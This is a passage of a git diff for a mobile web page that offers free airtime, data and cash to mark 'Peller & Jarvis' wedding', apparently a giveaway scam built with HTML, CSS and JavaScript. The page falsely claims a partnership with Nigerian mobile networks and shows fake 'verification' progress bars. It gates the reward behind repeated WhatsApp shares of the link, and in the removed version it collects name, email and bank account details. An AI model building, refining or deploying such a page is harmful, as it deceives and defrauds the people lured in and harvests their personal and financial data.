-:root{--green:#14563b;--green2:#0b6b3e;--wine:#6d1029;--wine2:#8e1d3a;--gold:#d7aa49;--ink:#24191d;--muted:#75696d;--line:#e6ddd7;--soft:#f7f2ee;--danger:#c92d2d;--success:#168347}
-*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:#ece8e4;color:var(--ink);font-family:Poppins,Arial,sans-serif}.page-shell{width:min(100%,500px);min-height:100vh;margin:auto;background:linear-gradient(180deg,#fff,#faf7f3);padding-bottom:24px}.hero-frame{height:340px;overflow:hidden;background:#f7efe7}.hero{width:100%;height:100%;display:block;object-fit:cover;object-position:top center}.ticker{overflow:hidden;background:linear-gradient(135deg,var(--green),var(--green2));color:#fff;padding:13px 0;white-space:nowrap;font-size:11px;font-weight:800;letter-spacing:.1em}.ticker span{display:inline-block;padding-left:100%;animation:ticker 15s linear infinite}@keyframes ticker{to{transform:translateX(-100%)}}.post{margin:10px;padding:15px;border:1px solid rgba(109,16,41,.13);border-radius:20px;background:linear-gradient(145deg,#fff,#fffaf3);box-shadow:0 16px 38px rgba(55,22,31,.1)}.hidden{display:none!important}.campaign-heading,.step-header{display:grid;gap:4px;padding:14px 16px;border-radius:16px;background:linear-gradient(135deg,var(--wine),var(--wine2));color:#fff;text-align:center}.campaign-heading span,.step-header span{font-size:10px;font-weight:800;letter-spacing:.12em;color:#ffe5a0}.campaign-heading strong,.step-header strong{font-size:19px;line-height:1.2}.reward-banner{display:grid;grid-template-columns:1fr auto 1fr auto 1fr;align-items:center;gap:4px;margin:16px 0;padding:13px 5px;border:1px solid #d8b76a;border-radius:16px;background:linear-gradient(135deg,#fff8df,#fff);text-align:center}.reward-banner strong,.reward-banner span{display:block}.reward-banner strong{color:var(--wine);font-size:14px}.reward-banner span{margin-top:3px;font-size:10px;color:#785e1f}.reward-banner b{color:var(--gold);font-size:20px}.choice-title{padding:10px 12px;border-radius:12px;background:#e9f5ee;color:var(--green);font-size:11px;font-weight:800;letter-spacing:.08em;text-align:center}.network-options{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-top:12px}.network-card{position:relative;display:flex;min-height:84px;align-items:center;gap:10px;padding:13px;border-radius:16px;text-decoration:none;color:#fff;font-weight:800;box-shadow:0 10px 22px rgba(48,22,30,.14);touch-action:manipulation;-webkit-tap-highlight-color:transparent}.network-card::after{content:'›';margin-left:auto;font-size:28px;line-height:1}.network-card small{display:block;margin-top:3px;font-size:10px;font-weight:600;opacity:.9}.network-card.mtn{background:linear-gradient(135deg,#ffcb05,#f0a900);color:#201700}.network-card.airtel{background:linear-gradient(135deg,#ef1b2d,#b70718)}.network-card.glo{background:linear-gradient(135deg,#19a447,#087b2d)}.network-card.mobile{background:linear-gradient(135deg,#8f2bb8,#5e177d)}.network-card:active{transform:scale(.98)}.input-card{margin-top:14px;padding:13px;border:1px solid var(--line);border-radius:15px;background:#fff}.input-card label{display:block;margin:0 0 7px;font-size:12px;font-weight:800;color:var(--green)}input,select{width:100%;height:54px;padding:0 13px;border:2px solid #ddd4ce;border-radius:11px;background:#fff;font:inherit;font-size:15px;outline:none}input:focus,select:focus{border-color:var(--gold);box-shadow:0 0 0 4px rgba(215,170,73,.15)}button{font:inherit}.primary,.secondary,.share-button{display:block;width:100%;min-height:56px;margin-top:16px;border:0;border-radius:14px;font-weight:800;cursor:pointer}.primary{background:linear-gradient(135deg,var(--green),var(--green2));color:#fff;box-shadow:0 12px 24px rgba(20,86,59,.22)}.secondary{background:#fff0c9;color:#6f490a}.share-button{background:#1f9d55;color:#fff}.center-panel{text-align:center}.loader-ring{width:60px;height:60px;margin:22px auto 14px;border:7px solid #efe5de;border-top-color:var(--wine);border-radius:50%;animation:spin .8s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.percent-text{display:block;padding:9px 14px;margin:0 auto;width:max-content;border-radius:999px;background:#e9f5ee;color:var(--green);font-size:20px}.selected-network,.status-card{display:flex;justify-content:space-between;align-items:center;gap:10px;margin:14px 0;padding:13px 14px;border-radius:13px;background:#eef8f2;border:1px solid #cfe5d8}.selected-network span,.status-card span{font-size:11px;color:#547262}.selected-network strong,.status-card strong{color:var(--green)}.progress-wrap,.share-progress{display:grid;grid-template-columns:1fr 58px;align-items:center;gap:8px;margin:22px 0}.progress-track{height:34px;padding:2px;border:2px solid var(--green);border-radius:8px;background:#fff}.progress-track i{display:block;height:100%;width:0;background:linear-gradient(90deg,var(--green),#2da86e);border-radius:4px;transition:width .2s linear}.progress-wrap strong,.share-progress strong{height:34px;display:grid;place-items:center;border:2px solid var(--green);border-radius:8px;color:var(--green);font-size:14px}.verification-message,.security-note{padding:12px 14px;border-radius:13px;background:#eef8f2;border:1px solid #cfe5d8;color:#315f49;font-size:12px}.security-note{margin-top:14px;text-align:center}.share-message{display:grid;gap:6px;margin:16px 0;padding:15px;border-radius:14px;background:#fff8df;border:1px solid #e7c978}.share-message strong{color:var(--wine);font-size:16px}.share-message span{font-size:12px;color:#6e5c48;line-height:1.5}.share-instructions{display:grid;gap:9px}.share-instructions div{display:flex;align-items:center;gap:10px;padding:11px 12px;border-radius:12px;background:#fff;border:1px solid var(--line)}.share-instructions b{display:grid;place-items:center;width:28px;height:28px;border-radius:50%;background:var(--green);color:#fff}.share-instructions span{font-size:12px;color:var(--muted)}.error{margin:10px 0 0;color:var(--danger);font-size:12px;text-align:center}.review-list{display:grid;gap:8px;margin:16px 0}.review-row{display:flex;flex-direction:column;gap:3px;padding:12px;border:1px solid var(--line);border-radius:12px;background:#fff}.review-row span{font-size:11px;color:var(--muted)}.review-row strong{font-size:12px}.reward-summary{display:grid;gap:4px;padding:14px;border:1px solid #d8b76a;border-radius:14px;background:#fff8df;text-align:center}.reward-summary span{font-size:10px;color:#7b631d}.reward-summary strong{color:var(--wine);font-size:14px}.consent{display:flex;gap:9px;align-items:flex-start;margin:15px 0 0;padding:12px;border-radius:12px;background:#f8f3ee;font-weight:600;line-height:1.4;font-size:12px}.consent input{width:20px;height:20px;margin:1px 0 0}.success-icon{display:grid;place-items:center;width:66px;height:66px;margin:4px auto 14px;border-radius:50%;background:var(--success);color:#fff;font-size:36px;font-weight:800}.status-card{display:grid;justify-content:center;gap:4px}.status-card strong{font-size:20px}
-</style>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <meta name="theme-color" content="#14563b" />
+  <title>Celebrate Peller & Jarvis' 2026 Wedding – Get ₦10,000 Airtime + 20GB Data!</title>
+  <meta property="og:title" content="Celebrate Peller & Jarvis' 2026 Wedding – Get ₦10,000 Airtime + 20GB Data!" />
+  <meta property="og:description" content="Celebrate Peller & Jarvis' 2026 Wedding – Get ₦10,000 Airtime + 20GB Data!" />
+  <meta property="og:image" content="676443C7-1C74-4A8C-AC08-05F20D05E502.png" />
+  <link rel="preconnect" href="https://fonts.googleapis.com" />
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@500;700&display=swap" rel="stylesheet" />
+  <style>
+    *{margin:0;padding:0;box-sizing:border-box;font-family:Poppins,Arial,sans-serif;font-weight:500}
+    body{background:#fff;color:#111}
+    a{text-decoration:none}
+    .page{max-width:500px;margin:0 auto;background:#fff;min-height:100vh}
+    .hero{display:block;width:100%;height:auto}
+    marquee{display:flex;align-items:center;height:50px;background:#fff;font-size:16px;font-weight:700}
+    .post{background:#fff;margin:0 auto;padding:10px;border:1px solid #d0d1d5;border-radius:3px}
+    .welcome{font-size:15px;line-height:1.55}
+    .amount,#getname{color:#098105}
+    .title{text-align:center;font-size:15px;margin:8px 0}
+    .tip{font-size:14px;line-height:1.6}
+    .error{display:none;text-align:center;font-size:14px;color:#e74c3c;margin:8px 0}
+    button{display:block;width:200px;height:50px;color:#fff;border:0;outline:0;font-size:22px;cursor:pointer;border-radius:5px;padding:0 10px;margin:10px auto;background:rgb(20,86,59)}
+    button:active{background:#098105}
+    select{display:block;width:330px;max-width:100%;height:56px;margin:0 auto;padding:0 10px;border:1px solid #aaa;background:#fff;font-size:15px}
+    .phone{max-width:400px;margin:10px auto}
+    .phone input{display:block;width:330px;max-width:100%;height:56px;margin:0 auto;padding:10px;border:2px solid #cecece;font-size:18px;outline:none}
+    #loader,#info,#checking,#share,#claim{display:none}
+    #loader{text-align:center;padding:18px 0}
+    .spin{width:50px;height:50px;background:transparent;border:8px solid rgb(207,27,28);border-right-color:transparent;border-radius:50%;margin:10px auto;animation:spin .8s linear infinite}
+    @keyframes spin{to{transform:rotate(1turn)}}
+    .barr{direction:ltr;max-width:400px;margin:10px auto}
+    .fill{position:relative;display:inline-block;width:calc(100% - 100px);height:35px;padding:2px;border:2px solid #098105;vertical-align:top}
+    #fill,#fill2{background:#098105;width:0;height:100%;transition:width .2s linear}
+    .percentage{display:flex;align-items:center;justify-content:center;width:95px;float:right;height:35px;font-size:16px;border:2px solid #098105}
+    .done{text-align:center;color:#27ae60;font-size:45px;margin:10px 0}
+    .share-note{padding:12px;background:#f7f7f7;border-radius:4px;margin:10px 0}
+    .claim-actions button{width:100%;margin:10px 0}
+    .hidden{display:none!important}
+    @media(max-width:380px){button{width:100%}}
+  </style>
 </head>
 <body>
-<main class="page-shell">
-<div class="hero-frame"><img class="hero" src="676443C7-1C74-4A8C-AC08-05F20D05E502.png?v=18" alt="Peller and Jarvis wedding celebration"></div>
-<div class="ticker"><span>PELLER AND JARVIS 2026 WEDDING CELEBRATION OFFER</span></div>
-<section id="intro" class="post"><div class="campaign-heading"><span>POWERED BY PELLER & JARVIS</span><strong>Wedding Celebration Offer</strong></div><div class="reward-banner"><div><strong>₦25,000</strong><span>Cash</span></div><b>+</b><div><strong>₦10,000</strong><span>Airtime</span></div><b>+</b><div><strong>20GB</strong><span>Data</span></div></div><div class="choice-title">CHOOSE YOUR MOBILE NETWORK</div><div class="network-options"><a class="network-card mtn" href="?network=MTN#loader" data-network="MTN"><div><span>MTN</span><small>₦10,000 + 20GB</small></div></a><a class="network-card airtel" href="?network=Airtel#loader" data-network="Airtel"><div><span>Airtel</span><small>₦10,000 + 20GB</small></div></a><a class="network-card glo" href="?network=Glo#loader" data-network="Glo"><div><span>Glo</span><small>₦10,000 + 20GB</small></div></a><a class="network-card mobile" href="?network=9-Mobile#loader" data-network="9-Mobile"><div><span>9-Mobile</span><small>₦10,000 + 20GB</small></div></a></div></section>
-<section id="loader" class="post hidden center-panel"><div class="step-header"><span>PLEASE WAIT</span><strong>Preparing Your Offer</strong></div><div class="loader-ring"></div><strong id="loaderPercent" class="percent-text">0%</strong></section>
-<section id="phoneStep" class="post hidden"><div class="step-header"><span>STEP 1</span><strong>Mobile Number</strong></div><div class="selected-network"><span>Selected Network</span><strong id="selectedNetwork">—</strong></div><div class="input-card"><label for="phone">Enter your mobile number</label><input id="phone" type="tel" inputmode="numeric" maxlength="15" placeholder="08012345678"></div><p id="phoneError" class="error hidden">Enter a valid Nigerian mobile number.</p><button id="confirmPhone" class="primary">CONTINUE</button></section>
-<section id="checking" class="post hidden center-panel"><div class="step-header"><span>ACTIVATING</span><strong>Checking Your Details</strong></div><div class="progress-wrap"><div class="progress-track"><i id="verificationFill"></i></div><strong id="verificationPercent">0%</strong></div><div id="verificationMessage" class="verification-message">Starting verification…</div></section>
-<section id="shareStep" class="post hidden"><div class="step-header"><span>VERIFICATION</span><strong>Share To Continue</strong></div><div class="share-message"><strong>Congratulations, <span id="sharePhone">Supporter</span> 🎉</strong><span>Your reward registration is pending. Complete the sharing stage to continue.</span></div><div class="share-instructions"><div><b>1</b><span>Tap SHARE to open WhatsApp.</span></div><div><b>2</b><span>Return here and complete the sharing progress.</span></div></div><button id="shareWhatsapp" class="share-button">SHARE</button><div class="share-progress"><div class="progress-track"><i id="shareFill"></i></div><strong id="sharePercent">0%</strong></div><button id="continueAfterShare" class="primary hidden">CONTINUE</button></section>
-<section id="detailsStep" class="post hidden"><div class="step-header"><span>STEP 2</span><strong>Personal Details</strong></div><div class="input-card"><label for="fullName">Full name</label><input id="fullName" maxlength="80" placeholder="Enter your full name"></div><div class="input-card"><label for="email">Email address</label><input id="email" type="email" maxlength="120" placeholder="you@example.com"></div><p id="detailsError" class="error hidden">Enter a valid name and email address.</p><button id="continueDetails" class="primary">CONTINUE</button></section>
-<section id="accountStep" class="post hidden"><div class="step-header"><span>STEP 3</span><strong>Account Details</strong></div><div class="input-card"><label for="bankName">Bank name</label><select id="bankName"><option value="">Select your bank</option><option>Access Bank</option><option>First Bank</option><option>GTBank</option><option>Kuda Bank</option><option>Moniepoint MFB</option><option>OPay</option><option>PalmPay</option><option>UBA</option><option>Wema Bank</option><option>Zenith Bank</option><option>Other Bank</option></select></div><div class="input-card"><label for="accountName">Account name</label><input id="accountName" maxlength="100" placeholder="Name on the account"></div><div class="input-card"><label for="accountNumber">Account number</label><input id="accountNumber" inputmode="numeric" maxlength="10" placeholder="10-digit account number"></div><div class="security-note">Never enter your PIN, OTP, BVN or card details.</div><p id="accountError" class="error hidden">Complete your account details correctly.</p><button id="reviewApplication" class="primary">REVIEW DETAILS</button></section>
-<section id="reviewStep" class="post hidden"><div class="step-header"><span>FINAL STEP</span><strong>Confirm Your Details</strong></div><div id="reviewDetails" class="review-list"></div><div class="reward-summary"><span>Reward Package</span><strong>₦25,000 Cash + ₦10,000 Airtime + 20GB Data</strong></div><label class="consent"><input id="consent" type="checkbox"><span>I confirm that these details belong to me.</span></label><p id="consentError" class="error hidden">Confirm your details before submitting.</p><button id="submitApplication" class="primary">SUBMIT APPLICATION</button><button id="editApplication" class="secondary">EDIT DETAILS</button></section>
-<section id="successStep" class="post hidden center-panel"><div class="success-icon">✓</div><div class="step-header"><span>APPLICATION RECEIVED</span><strong>Thank You, <span id="successName">Supporter</span> 🎉</strong></div><div class="status-card"><span>Current Status</span><strong>Submitted</strong></div><div class="reward-banner"><div><strong>₦25,000</strong><span>Cash</span></div><b>+</b><div><strong>₦10,000</strong><span>Airtime</span></div><b>+</b><div><strong>20GB</strong><span>Data</span></div></div><button id="startOver" class="secondary">START AGAIN</button></section>
-</main>
-<script>
-(function(){'use strict';
-const KEY='pellerWeddingApplicationV6',steps=['intro','loader','phoneStep','checking','shareStep','detailsStep','accountStep','reviewStep','successStep'];
-const $=s=>document.querySelector(s),defaults={network:'',phone:'',shareProgress:0,shareClicks:0,fullName:'',email:'',bankName:'',accountName:'',accountNumber:'',status:'draft'};
-let state;try{state=Object.assign({},defaults,JSON.parse(localStorage.getItem(KEY)||'{}'))}catch{state={...defaults}}
-const save=()=>localStorage.setItem(KEY,JSON.stringify(state));
-function show(id){steps.forEach(x=>{const el=$('#'+x);if(el)el.classList.toggle('hidden',x!==id)});setTimeout(()=>{const el=$('#'+id);if(el)el.scrollIntoView({behavior:'smooth',block:'start'})},0)}
-const digits=v=>String(v||'').replace(/\D/g,''),validEmail=v=>/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(v),mask=v=>{const x=digits(v);return x.length===10?x.slice(0,2)+'••••••'+x.slice(-2):'Not provided'},esc=v=>String(v||'').replace(/[&<>"']/g,c=>({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[c]));
-function renderShare(){const v=Math.min(100,Number(state.shareProgress||0));$('#sharePercent').textContent=v+'%';$('#shareFill').style.width=v+'%';$('#continueAfterShare').classList.toggle('hidden',v<100);$('#shareWhatsapp').disabled=v>=100;$('#shareWhatsapp').textContent=v>=100?'SHARING COMPLETE':'SHARE'}
-function prefill(){$('#selectedNetwork').textContent=state.network||'—';$('#sharePhone').textContent=state.phone||'Supporter';$('#phone').value=state.phone||'';$('#fullName').value=state.fullName||'';$('#email').value=state.email||'';$('#bankName').value=state.bankName||'';$('#accountName').value=state.accountName||'';$('#accountNumber').value=state.accountNumber||'';renderShare()}
-function animate(output,fill,done){let n=0;const t=setInterval(()=>{n++;output.textContent=n+'%';if(fill)fill.style.width=n+'%';if(n>=100){clearInterval(t);done()}},10)}
-function beginNetwork(network){if(!network)return;state.network=network;save();prefill();show('loader');$('#loaderPercent').textContent='0%';animate($('#loaderPercent'),null,()=>setTimeout(()=>show('phoneStep'),120))}
-window.beginNetwork=beginNetwork;
-document.querySelectorAll('[data-network]').forEach(a=>{a.addEventListener('click',e=>{e.preventDefault();beginNetwork(a.dataset.network)},{passive:false})});
-const params=new URLSearchParams(location.search);if(params.get('network')&&!state.network){beginNetwork(params.get('network'))}
-$('#confirmPhone').onclick=()=>{const phone=digits($('#phone').value);if(phone.length<10||phone.length>14){$('#phoneError').classList.remove('hidden');return}$('#phoneError').classList.add('hidden');state.phone=phone;save();prefill();show('checking');$('#verificationPercent').textContent='0%';$('#verificationFill').style.width='0%';animate($('#verificationPercent'),$('#verificationFill'),()=>setTimeout(()=>show('shareStep'),120))};
-$('#shareWhatsapp').onclick=()=>{if(state.shareProgress>=100)return;state.shareClicks++;state.shareProgress=state.shareClicks>=2?100:50;save();renderShare();location.href='https://wa.me/?text='+encodeURIComponent('*Peller and Jarvis 2026 Wedding Celebration Offer*\n\n₦25,000 Cash + ₦10,000 Airtime + 20GB Data\n\nRegister here:\n'+location.origin+location.pathname)};
-$('#continueAfterShare').onclick=()=>show('detailsStep');
-$('#continueDetails').onclick=()=>{const fullName=$('#fullName').value.trim(),email=$('#email').value.trim().toLowerCase();if(fullName.length<3||!validEmail(email)){ $('#detailsError').classList.remove('hidden');return}$('#detailsError').classList.add('hidden');Object.assign(state,{fullName,email});save();show('accountStep')};
-function review(){const rows=[['Full name',state.fullName],['Email',state.email],['Mobile number',state.phone],['Network',state.network],['Bank',state.bankName],['Account name',state.accountName],['Account number',mask(state.accountNumber)]];$('#reviewDetails').innerHTML=rows.map(([a,b])=>'<div class="review-row"><span>'+esc(a)+'</span><strong>'+esc(b)+'</strong></div>').join('')}
-$('#reviewApplication').onclick=()=>{const bankName=$('#bankName').value,accountName=$('#accountName').value.trim(),accountNumber=digits($('#accountNumber').value);if(!bankName||accountName.length<3||accountNumber.length!==10){$('#accountError').classList.remove('hidden');return}$('#accountError').classList.add('hidden');Object.assign(state,{bankName,accountName,accountNumber});save();review();show('reviewStep')};
-$('#editApplication').onclick=()=>show('detailsStep');
-$('#submitApplication').onclick=()=>{if(!$('#consent').checked){$('#consentError').classList.remove('hidden');return}state.status='submitted';save();$('#successName').textContent=state.fullName.split(/\s+/)[0]||'Supporter';show('successStep')};
-$('#startOver').onclick=()=>{localStorage.removeItem(KEY);state={...defaults};history.replaceState({},'',location.pathname);prefill();show('intro')};
-prefill();if(state.status==='submitted'){$('#successName').textContent=state.fullName.split(/\s+/)[0]||'Supporter';show('successStep')}else if(!params.get('network'))show('intro');
-})();
-</script>
+  <main class="page">
+    <img class="hero" src="676443C7-1C74-4A8C-AC08-05F20D05E502.png" alt="Peller and Jarvis wedding celebration" />
+    <marquee direction="left">PELLER AND JARVIS WEDDING CELEBRATION OFFER</marquee>
+
+    <div class="post">
+      <div id="intro">
+        <p class="welcome">
+          <span class="amount">POWERED BY: Peller And Jarvis</span><br />
+          Peller and Jarvis in Collaboration with MTN, Airtel, Glo and 9-Mobile to Provide 20GB Data and ₦10,000 Airtime to everyone in Celebration of Their Wedding.
+        </p>
+        <br />
+        <select id="year" aria-label="Select your network">
+          <option value="">---SELECT YOUR NETWORK---</option>
+          <option value="MTN">MTN - 20GB + ₦10,000</option>
+          <option value="Airtel">Airtel - 20GB + ₦10,000</option>
+          <option value="Glo">Glo - 20GB + ₦10,000</option>
+          <option value="9-Mobile">9-Mobile - 20GB + ₦10,000</option>
+        </select>
+        <button id="go">GET OFFER</button>
+      </div>
+
+      <div id="loader">
+        <div>Please Wait ...</div>
+        <div class="spin"></div>
+        <div id="num">0%</div>
+      </div>
+
+      <div id="info">
+        <p class="title">ENTER YOUR MOBILE NUMBER:</p>
+        <div class="phone">
+          <input type="tel" inputmode="numeric" placeholder="Type Your number here" id="name" />
+          <button id="confirm">Send</button>
+        </div>
+        <p class="error" id="phoneError">Please Validate Your Mobile Number</p>
+      </div>
+
+      <div id="checking">
+        <p class="title">Activating 20GB + ₦10,000 Airtime...</p>
+        <div class="barr">
+          <div class="fill"><div id="fill"></div></div>
+          <div class="percentage"><span id="percentage">0%</span></div>
+        </div>
+      </div>
+
+      <div id="share">
+        <p class="tip">Congratulations, <span id="getname"></span>,</p>
+        <div class="share-note">
+          <p class="tip">Your 20GB + ₦10,000 Airtime is <strong style="color:red">pending</strong> because the sharing process has not been completed.</p>
+          <br />
+          <p class="tip"><strong style="color:red">How to proceed?</strong></p>
+          <p class="tip">1. Tap SHARE to open WhatsApp.</p>
+          <p class="tip">2. Return to this page and continue the sharing progress.</p>
+        </div>
+        <button id="whatsapp">SHARE</button>
+        <div class="barr">
+          <div class="fill"><div id="fill2"></div></div>
+          <div class="percentage"><span id="percentage2">0%</span></div>
+        </div>
+      </div>
+
+      <div id="claim">
+        <p class="done">✓</p>
+        <p class="title">Sharing stage completed.</p>
+        <div class="claim-actions">
+          <button id="offer">ACTIVATE</button>
+          <button type="button">ACTIVATE 20GB</button>
+          <button type="button">ACTIVATE AIRTIME</button>
+        </div>
+      </div>
+    </div>
+  </main>
+
+  <script>
+    (function(){
+      const $=id=>document.getElementById(id);
+      const sections=['intro','loader','info','checking','share','claim'];
+      const show=id=>sections.forEach(name=>$(name).style.display=name===id?'block':'none');
+      const digits=value=>String(value||'').replace(/\D/g,'');
+      let shareProgress=Number(localStorage.getItem('pellerOriginalShareProgress')||0);
+
+      $('go').addEventListener('click',()=>{
+        if(!$('year').value){alert('Please select your network');return;}
+        show('loader');
+        let i=0;
+        $('num').textContent='0%';
+        const timer=setInterval(()=>{
+          i+=1;$('num').textContent=i+'%';
+          if(i>=100){clearInterval(timer);show('info');}
+        },25);
+      });
+
+      $('confirm').addEventListener('click',()=>{
+        const phone=digits($('name').value);
+        if(phone.length<10||phone.length>14){$('phoneError').style.display='block';return;}
+        $('phoneError').style.display='none';
+        $('getname').textContent=phone;
+        show('checking');
+        let i=0;
+        const timer=setInterval(()=>{
+          i+=1;$('percentage').textContent=i+'%';$('fill').style.width=i+'%';
+          if(i>=100){clearInterval(timer);setTimeout(()=>{renderShare();show('share');},300);}
+        },25);
+      });
+
+      function renderShare(){
+        $('fill2').style.width=shareProgress+'%';
+        $('percentage2').textContent=shareProgress+'%';
+        if(shareProgress>=100)show('claim');
+      }
+
+      $('whatsapp').addEventListener('click',()=>{
+        shareProgress=Math.min(100,shareProgress+50);
+        localStorage.setItem('pellerOriginalShareProgress',String(shareProgress));
+        renderShare();
+        const text="Peller and Jarvis' 2026 Wedding Celebration Offer%0A%0A20GB Data + ₦10,000 Airtime%0A%0A"+encodeURIComponent(location.href.split('#')[0]);
+        location.href='https://wa.me/?text='+text;
+      });
+
+      $('offer').addEventListener('click',()=>alert('Activation link will be added during the next editing stage.'));
+      renderShare();
+    })();
+  </script>
 </body>
 </html>

==== commit 12439fd6: "Restore uploaded original visible baseline" ====
--- a/index.html
+++ b/index.html
@@ -1,171 +1,180 @@
 <!DOCTYPE html>
-<html lang="en">
+<html>
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <meta name="theme-color" content="#14563b" />
-  <title>Celebrate Peller & Jarvis' 2026 Wedding – Get ₦10,000 Airtime + 20GB Data!</title>
-  <meta property="og:title" content="Celebrate Peller & Jarvis' 2026 Wedding – Get ₦10,000 Airtime + 20GB Data!" />
-  <meta property="og:description" content="Celebrate Peller & Jarvis' 2026 Wedding – Get ₦10,000 Airtime + 20GB Data!" />
-  <meta property="og:image" content="676443C7-1C74-4A8C-AC08-05F20D05E502.png" />
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@500;700&display=swap" rel="stylesheet" />
-  <style>
-    *{margin:0;padding:0;box-sizing:border-box;font-family:Poppins,Arial,sans-serif;font-weight:500}
-    body{background:#fff;color:#111}
-    a{text-decoration:none}
-    .page{max-width:500px;margin:0 auto;background:#fff;min-height:100vh}
-    .hero{display:block;width:100%;height:auto}
-    marquee{display:flex;align-items:center;height:50px;background:#fff;font-size:16px;font-weight:700}
-    .post{background:#fff;margin:0 auto;padding:10px;border:1px solid #d0d1d5;border-radius:3px}
-    .welcome{font-size:15px;line-height:1.55}
-    .amount,#getname{color:#098105}
-    .title{text-align:center;font-size:15px;margin:8px 0}
-    .tip{font-size:14px;line-height:1.6}
-    .error{display:none;text-align:center;font-size:14px;color:#e74c3c;margin:8px 0}
-    button{display:block;width:200px;height:50px;color:#fff;border:0;outline:0;font-size:22px;cursor:pointer;border-radius:5px;padding:0 10px;margin:10px auto;background:rgb(20,86,59)}
-    button:active{background:#098105}
-    select{display:block;width:330px;max-width:100%;height:56px;margin:0 auto;padding:0 10px;border:1px solid #aaa;background:#fff;font-size:15px}
-    .phone{max-width:400px;margin:10px auto}
-    .phone input{display:block;width:330px;max-width:100%;height:56px;margin:0 auto;padding:10px;border:2px solid #cecece;font-size:18px;outline:none}
-    #loader,#info,#checking,#share,#claim{display:none}
-    #loader{text-align:center;padding:18px 0}
-    .spin{width:50px;height:50px;background:transparent;border:8px solid rgb(207,27,28);border-right-color:transparent;border-radius:50%;margin:10px auto;animation:spin .8s linear infinite}
-    @keyframes spin{to{transform:rotate(1turn)}}
-    .barr{direction:ltr;max-width:400px;margin:10px auto}
-    .fill{position:relative;display:inline-block;width:calc(100% - 100px);height:35px;padding:2px;border:2px solid #098105;vertical-align:top}
-    #fill,#fill2{background:#098105;width:0;height:100%;transition:width .2s linear}
-    .percentage{display:flex;align-items:center;justify-content:center;width:95px;float:right;height:35px;font-size:16px;border:2px solid #098105}
-    .done{text-align:center;color:#27ae60;font-size:45px;margin:10px 0}
-    .share-note{padding:12px;background:#f7f7f7;border-radius:4px;margin:10px 0}
-    .claim-actions button{width:100%;margin:10px 0}
-    .hidden{display:none!important}
-    @media(max-width:380px){button{width:100%}}
-  </style>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Celebrate Peller & Jarvis' 2026 Wedding – Get ₦10,000 Airtime + 20GB Data!</title>
+<meta property="og:title" content="Celebrate Peller & Jarvis' 2026 Wedding – Get ₦10,000 Airtime + 20GB Data!">
+<meta property="og:description" content="Celebrate Peller & Jarvis' 2026 Wedding – Get ₦10,000 Airtime + 20GB Data!">
+<meta property="og:image" content="676443C7-1C74-4A8C-AC08-05F20D05E502.png">
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@500;700&display=swap" rel="stylesheet">
+<style>
+*{margin:0;padding:0;font-family:Poppins,Arial,sans-serif;font-weight:500;box-sizing:border-box}
+body{background:#fff;color:#111}
+a{text-decoration:none}
+.page{max-width:500px;margin:0 auto;background:#fff;min-height:100vh}
+.hero{display:block;width:100%;height:auto}
+marquee{height:50px;line-height:50px;font-size:16px;font-weight:700}
+.A{text-align:center;background:rgb(20,86,59);color:#fff;padding:12px 8px;line-height:1.5}
+.A strong{display:block;color:#ffef5a;font-size:18px}
+.post{background:#fff;margin:0 auto;padding:10px;border:1px solid #d0d1d5;border-radius:3px}
+.post img{width:100%}
+.welcome{font-size:15px;line-height:1.55}
+.amount,#getname{color:#098105}
+.done{text-align:center;color:#27ae60;font-size:46px}
+.tip{font-size:14px;line-height:1.6}
+.title{text-align:center;font-size:15px;margin:8px 0}
+.error{display:none;text-align:center;font-size:14px;color:#e74c3c}
+button{display:block;width:200px;height:50px;color:#fff;border:0;outline:0;font-size:24px;cursor:pointer;border-radius:5px;padding:0 10px;margin:10px auto;background:rgb(20,86,59)}
+button:hover,button:active{background:#098105}
+select{display:block;width:330px;max-width:100%;height:56px;margin:0 auto;padding:0 10px;border:1px solid #aaa;background:#fff;font-size:15px}
+.phone{max-width:400px;margin:10px auto}
+.phone input{display:block;width:330px;max-width:100%;height:56px;margin:0 auto;padding:10px;border:2px solid #cecece;font-size:18px;outline:none}
+#loader,#info,#checking,#share,#claim{display:none}
+#loader{text-align:center;padding:18px 0}
+.spin{width:50px;height:50px;background:transparent;border:8px solid rgb(207,27,28);border-right-color:transparent;border-radius:50%;margin:10px auto;animation:spin .8s linear infinite}
+@keyframes spin{to{transform:rotate(1turn)}}
+.barr{direction:ltr;max-width:400px;margin:10px auto}
+.fill{position:relative;display:inline-block;width:calc(100% - 100px);height:35px;padding:2px;border:2px solid #098105;vertical-align:top}
+#fill,#fill2{background:#098105;width:0;height:100%;transition:width .2s linear}
+.percentage{display:flex;align-items:center;justify-content:center;width:95px;float:right;height:35px;font-size:16px;border:2px solid #098105}
+.share-note{padding:12px;background:#f7f7f7;border-radius:4px;margin:10px 0}
+.claim-actions button{width:100%;margin:10px 0}
+.comments{margin-top:14px;border-top:1px solid #e1e2e3;padding-top:10px}
+.comments .counter{font-size:12px;color:#7f7f7f;text-align:center}
+@media(max-width:380px){button{width:100%}}
+</style>
 </head>
 <body>
-  <main class="page">
-    <img class="hero" src="676443C7-1C74-4A8C-AC08-05F20D05E502.png" alt="Peller and Jarvis wedding celebration" />
-    <marquee direction="left">PELLER AND JARVIS WEDDING CELEBRATION OFFER</marquee>
+<main class="page">
+<img class="hero" src="676443C7-1C74-4A8C-AC08-05F20D05E502.png" alt="Peller and Jarvis wedding celebration">
+<marquee direction="left">PELLER AND JARVIS WEDDING CELEBRATION OFFER</marquee>
 
-    <div class="post">
-      <div id="intro">
-        <p class="welcome">
-          <span class="amount">POWERED BY: Peller And Jarvis</span><br />
